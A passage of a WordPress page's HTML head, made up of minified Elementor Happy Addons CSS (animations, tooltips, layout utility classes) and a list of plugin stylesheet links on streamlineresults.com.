ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-5.css?ver=1768480761' media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='medical-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='hospital-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dental-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='education-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='science-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='music-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='streaming-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='eicons-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1768480761' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768480761' media='all' />
